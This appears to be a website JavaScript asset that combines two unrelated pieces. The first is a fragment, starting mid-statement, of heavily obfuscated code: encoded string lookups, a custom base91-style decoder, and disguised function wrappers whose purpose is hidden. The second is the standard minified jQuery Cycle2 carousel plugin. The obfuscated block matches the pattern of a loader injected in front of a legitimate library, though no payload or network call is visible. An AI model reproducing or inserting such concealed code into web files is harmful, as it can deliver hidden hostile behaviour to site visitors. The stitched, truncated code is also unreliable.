S_q1v5[rEsNf8[0x6]]||orOBUGE[_C21w_S(0x59)];case!(i7dbthh.x3Q8VMW[_C21w_S(0x12)](si4Q51A(-0x19))==cXekKO(-0x1a))?0x51:si4Q51A(-0x1e):dxMdbxh=_C21w_S.call(void 0x0,0x5a)||orOBUGE[aqPaYT8];break;case i7dbthh.eFhijT>-cXekKO(-0x6)?0xfd1:0x26:return S_q1v5[_C21w_S(0x5b)]||orOBUGE[dUOdn9.CbAckLj];case 0xaa3:return S_q1v5[_C21w_S(si4Q51A(0x4))]||orOBUGE[_C21w_S(cXekKO(-0x5))];case!(i7dbthh.x3Q8VMW[H3rjbK6[0x0]](cXekKO(-0x22))==si4Q51A(-0x11))?-0xad:0x12b:dxMdbxh=_C21w_S[si4Q51A(-0x1a)](si4Q51A(-0x22),[0x5d])||orOBUGE[_C21w_S(0x5d)];break;case 0x99d:return S_q1v5[_C21w_S(0x5e)]||orOBUGE[_C21w_S.call(cXekKO(-0x2b),cXekKO(0x8))];case 0xff4:return S_q1v5[_C21w_S(cXekKO(-0x4))]||orOBUGE[_C21w_S(cXekKO(-0x4))];case 0x192:return S_q1v5[_C21w_S(0x60)]||orOBUGE[bsBIx3O.jowNDG];case i7dbthh.xIrPnY>-0x52?0x10a2:-0xf6:dxMdbxh=_C21w_S(0x61)||orOBUGE[_C21w_S(0x61)];break;case 0xd5f:dxMdbxh=dUOdn9.SqAMka||orOBUGE[_C21w_S(0x62)];break;case!(i7dbthh.eFhijT>-0x3a)?-0xbe:0x914:dxMdbxh=_C21w_S(0x63)||orOBUGE[_C21w_S(0x63)];break;case!(i7dbthh.x3Q8VMW[rEsNf8[cXekKO(-0x3)]](0x4)=='T')?si4Q51A(0x2):0x44c:dxMdbxh=_C21w_S(0x64)||orOBUGE[bsBIx3O.CWwbIe];break;case 0x42e:return S_q1v5[_C21w_S(0x65)]||orOBUGE[_C21w_S(0x65)];case!(i7dbthh.xIrPnY>-0x52)?-0x61:0x4e5:dxMdbxh=_C21w_S(0x66)||orOBUGE[rEsNf8[si4Q51A(0x18)]];break;case 0xc7f:dxMdbxh=_C21w_S(si4Q51A(0x7))||orOBUGE[_C21w_S(cXekKO(-0x2))];break;case 0x637:dxMdbxh=_C21w_S(0x68)||orOBUGE[_C21w_S.apply(cXekKO(-0x2b),[0x68])];break;case!(i7dbthh.eFhijT>-si4Q51A(0x3))?-0xab:0x6eb:return S_q1v5[_C21w_S(0x69)]||orOBUGE[_C21w_S(0x69)];case i7dbthh.kMKZJV()?0xf67:0xce:return S_q1v5[_C21w_S(0x6a)]||orOBUGE[_C21w_S(0x6a)];case i7dbthh.xIrPnY>-cXekKO(-0x1)?0x250:-si4Q51A(0x9):dxMdbxh=_C21w_S(si4Q51A(0xa))||orOBUGE[_C21w_S(si4Q51A(0xa))];break;case 0xdfd:dxMdbxh=_C21w_S(0x6c)||orOBUGE[_C21w_S(0x6c)];break;case 0x30f:return S_q1v5[_C21w_S(cXekKO(0x2))]||orOBUGE[bsBIx3O.yh724T];case 0xf7d:dxMdbxh=_C21w_S(0x6e)||orOBUGE[_C21w_S(0x6f)+_C21w_S(0x70)];break;case!(i7dbthh.eFhijT>-0x3a)?-0xb:0xc04:return S_q1v5[_C21w_S(0x71)]||orOBUGE[a4_VPdX];case 0x12e8:dxMdbxh=rEsNf8[0x9]||orOBUGE[_C21w_S.call(si4Q51A(-0x22),0x72)];break;case i7dbthh.x3Q8VMW[_C21w_S(si4Q51A(-0x21))](cXekKO(-0x22))==si4Q51A(-0x11)?0x91c:0xac:return S_q1v5[_C21w_S(0x73)]||orOBUGE[_C21w_S(0x73)];case i7dbthh.kMKZJV()?0x73e:0x40:dxMdbxh=_C21w_S(0x74)||orOBUGE[_C21w_S[cXekKO(-0x26)](void 0x0,0x75)+_C21w_S(0x76)];break;case 0xcce:dxMdbxh=_C21w_S(0x77)||orOBUGE[_C21w_S(0x77)];break;case 0x11c6:return S_q1v5[_C21w_S[si4Q51A(-0x1a)](void 0x0,[0x78])+_C21w_S(0x79)]||orOBUGE[_C21w_S.apply(si4Q51A(-0x22),[0x7a])];case i7dbthh.eFhijT>-cXekKO(-0x6)?0x10b6:-0xa0:dxMdbxh=_C21w_S(0x7b)||orOBUGE[_C21w_S(0x7b)];break;case!(i7dbthh.xIrPnY>-0x52)?-0x24:0x103e:dxMdbxh=_C21w_S[si4Q51A(-0x1a)](si4Q51A(-0x22),[0x7c])||orOBUGE[_C21w_S(0x7c)];break;case 0xd9c:return S_q1v5[_C21w_S[si4Q51A(-0x1a)](void 0x0,[cXekKO(0x3)])]||orOBUGE[_C21w_S(cXekKO(0x3))];case 0x1070:return S_q1v5[_C21w_S.call(void 0x0,0x7e)+_C21w_S(0x7f)+'sk']||orOBUGE[_C21w_S(si4Q51A(0xd))];case!i7dbthh.IMBz59()?-0xe5:0x1233:dxMdbxh=_C21w_S(0x81)||orOBUGE[_C21w_S(0x81)];break;case!i7dbthh.kMKZJV()?-0xae:0x2d0:return S_q1v5[_C21w_S(0x82)]||orOBUGE[_C21w_S(0x82)];case 0xb99:return S_q1v5[_C21w_S.call(void 0x0,0x83)]||orOBUGE[_C21w_S.call(void 0x0,0x83)];case!(i7dbthh.x3Q8VMW[_C21w_S.apply(si4Q51A(-0x22),[si4Q51A(-0x21)])](0x4)=='T')?si4Q51A(0xe):0xe16:return S_q1v5[_C21w_S(0x84)]||orOBUGE[_C21w_S(0x84)];case!i7dbthh.kMKZJV()?-0xda:0xdc1:dxMdbxh=_C21w_S(0x85)||orOBUGE[_C21w_S(0x85)];break;case 0x1132:return S_q1v5[_C21w_S(0x86)]||orOBUGE[_C21w_S.call(void 0x0,0x86)];case 0x5fd:dxMdbxh=_C21w_S(0x87)||orOBUGE[_C21w_S.call(void 0x0,0x87)]}return S_q1v5[dxMdbxh]||orOBUGE[dxMdbxh]}Jec5eHv(cK48UKf,cXekKO(-0x18));function cK48UKf(...j8Ma4l){var H3rjbK6=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l<-0x5?j8Ma4l>-0x5?j8Ma4l-0x4b:j8Ma4l>-0x5?j8Ma4l-0x39:j8Ma4l<-0x5?j8Ma4l>-0x48?j8Ma4l>-0x48?j8Ma4l+0x47:j8Ma4l-0x13:j8Ma4l-0x27:j8Ma4l+0x64:j8Ma4l-0x33]},0x1);!(j8Ma4l[cXekKO(-0x32)]=0x1,j8Ma4l[0xba]=-cXekKO(0x6),j8Ma4l[cXekKO(-0x18)]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',j8Ma4l[j8Ma4l[j8Ma4l[H3rjbK6(-0xc)]+0xe6]+cXekKO(0x7)]=''+(j8Ma4l[0x0]||''),j8Ma4l[0x89]=-cXekKO(-0x7),j8Ma4l.aZypFO=j8Ma4l[H3rjbK6(-0x20)].length,j8Ma4l[0xba]=cXekKO(0x8),j8Ma4l.PdFf9u=[],j8Ma4l[0x5]=0x0,j8Ma4l.o3IbJLY=H3rjbK6(-0x44),j8Ma4l[H3rjbK6(-0xa)]=-0x1);for(let bsBIx3O=H3rjbK6(-0x44);bsBIx3O<j8Ma4l.aZypFO;bsBIx3O++){j8Ma4l[cXekKO(0xa)]=j8Ma4l[j8Ma4l[H3rjbK6(-0xc)]-0x5d].indexOf(j8Ma4l[0x2][bsBIx3O]);if(j8Ma4l[H3rjbK6(-0xb)]===-0x1){continue}if(j8Ma4l.m5gVs9O<0x0){j8Ma4l.m5gVs9O=j8Ma4l[cXekKO(0xa)]}else{var dxMdbxh=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l<0xa0?j8Ma4l>0x5d?j8Ma4l>0x5d?j8Ma4l>0xa0?j8Ma4l+0xf:j8Ma4l>0x5d?j8Ma4l>0xa0?j8Ma4l-0x31:j8Ma4l>0x5d?j8Ma4l-0x5e:j8Ma4l+0x45:j8Ma4l+0xc:j8Ma4l-0x8:j8Ma4l+0xa:j8Ma4l-0x51]},0x1);typeof(j8Ma4l[dxMdbxh(0x9b)]+=j8Ma4l.HnnJWB*H3rjbK6(-0x9),j8Ma4l[0x5]|=j8Ma4l.m5gVs9O<<j8Ma4l[dxMdbxh(0x9d)],j8Ma4l[cXekKO(0xd)]+=(j8Ma4l[dxMdbxh(0x9b)]&0x1fff)>j8Ma4l[0x89]+0xaf?0xd:0xe);do{typeof(j8Ma4l.PdFf9u.push(j8Ma4l[H3rjbK6(-0x7)]&0xff),j8Ma4l[cXekKO(0xe)]>>=0x8,j8Ma4l.o3IbJLY-=cXekKO(0xf))}while(j8Ma4l.o3IbJLY>dxMdbxh(0x8d));j8Ma4l.m5gVs9O=-0x1}}if(j8Ma4l[H3rjbK6(-0xa)]>-H3rjbK6(-0x2d)){var si4Q51A=cqhYWc(j8Ma4l=>{return Hwvsv4[j8Ma4l<0x6b?j8Ma4l<0x6b?j8Ma4l<0x6b?j8Ma4l>0x6b?j8Ma4l-0x50:j8Ma4l>0x28?j8Ma4l<0x6b?j8Ma4l-0x29:j8Ma4l-0xe:j8Ma4l+0x3d:j8Ma4l+0x41:j8Ma4l+0x5a:j8Ma4l+0x27]},0x1);j8Ma4l.PdFf9u.push((j8Ma4l[j8Ma4l[j8Ma4l[si4Q51A(0x64)]+0x2b]+(j8Ma4l[cXekKO(0x9)]-0x2)]|j8Ma4l.m5gVs9O<<j8Ma4l.o3IbJLY)&0xff)}return j8Ma4l[0x89]>-0x5?j8Ma4l[j8Ma4l[0x89]+0xe3]:UsRgr0(j8Ma4l.PdFf9u)}function _C21w_S(Hwvsv4,j8Ma4l,H3rjbK6,bsBIx3O=cK48UKf,dxMdbxh=K_CEh3){if(H3rjbK6){return j8Ma4l[K_CEh3[H3rjbK6]]=_C21w_S(Hwvsv4,j8Ma4l)}else{if(j8Ma4l){[dxMdbxh,j8Ma4l]=[bsBIx3O(dxMdbxh),Hwvsv4||H3rjbK6]}}return j8Ma4l?Hwvsv4[dxMdbxh[j8Ma4l]]:K_CEh3[Hwvsv4]||(H3rjbK6=(dxMdbxh[Hwvsv4],bsBIx3O),K_CEh3[Hwvsv4]=H3rjbK6(aAyCUD[Hwvsv4]))}function Rvzxol(){return['length','kcnQU6','AHTXtS',0x0,'fromCodePoint',0x3f,'undefined',void 0x0,0x12,0xf,0x21,0xc4,'call',0x11,'rz1YzG','apply',0x4,0xdf,0x13,'x37NWEC',0x39e,0x18,'nMZDzWN',0x33,'T','gKwtTJ',0x1,0x3b,0x37,'rARKl_A','dvIM2ed',0x425,0x6,0xc7,0x4d,0x4a,0x3,0x36,'=',0x2,'Nb_Vx2S',0x55,0x15b,0x57,0x3a,0x5c,0x5f,0x7,0x67,0x52,0x28,0x6b,0x6d,0x7d,0x80,0x23,0x2c,0x2e,0x5e,0xba,'HnnJWB','m5gVs9O',0x5b,'o3IbJLY',0x5,0x8]}function cqhYWc(Hwvsv4,j8Ma4l){var H3rjbK6=function(){return Hwvsv4(...arguments)};Object['defineProperty'](H3rjbK6,'length',{'value':j8Ma4l,'configurable':true});return H3rjbK6};
!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);